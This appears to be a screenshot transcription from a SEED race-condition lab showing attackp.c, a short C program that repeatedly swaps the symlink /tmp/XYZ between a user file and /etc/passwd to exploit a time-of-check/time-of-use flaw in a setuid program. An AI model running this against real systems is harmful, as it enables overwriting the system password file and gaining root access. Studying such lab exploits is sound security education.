 vulp.c × LAB6 × loopVulp.sh × attackp.c ×
1 #include <unistd.h>
2
3 int main()
4 {
5     while(1) {
6         unlink("/tmp/XYZ");
7         symlink("/home/seed/myfile","/tmp/XYZ");
8         usleep(10000);
9
10         unlink("/tmp/XYZ");
11         symlink("/etc/passwd","/tmp/XYZ");
12         usleep(10000);
13
14     }
15     return 0;
16 }